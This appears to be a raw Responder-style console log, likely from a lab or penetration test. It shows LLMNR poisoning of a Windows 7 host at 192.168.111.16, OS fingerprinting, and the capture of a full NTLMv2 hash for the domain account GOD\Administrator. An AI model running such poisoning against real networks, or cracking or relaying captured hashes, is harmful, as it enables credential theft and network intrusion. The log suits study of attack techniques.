 [+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name domain
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name domain
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[SMB] NTLMv2-SSP Client   : 192.168.111.16
[SMB] NTLMv2-SSP Username : GOD\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::GOD:5ac8cb5c6ee8f1e5:86D6C0AC10CC5BF044C9C764847E0B09:0101000000000000C0653150DE09
D20115A4978FC89019CD000000000200080053004D004200330001001E00570049004E002D005000520048003400390032005200510041004600560004001
40053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D0042
0033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030
0030000000000000000000000000300000CA94EA2FE8CE5EC542BF13BC52277E82098524AD70BB5A919C813F9E89848D1E0A0010000000000000000000000
00000000000000900160063006900660073002F0064006F006D00610069006E00000000000000000000000000
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name domain
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] Skipping previously captured hash for GOD\Administrator
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name domain
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] Skipping previously captured hash for GOD\Administrator
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name domain
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] Skipping previously captured hash for GOD\Administrator
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name domain
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] Skipping previously captured hash for GOD\Administrator
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name domain
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1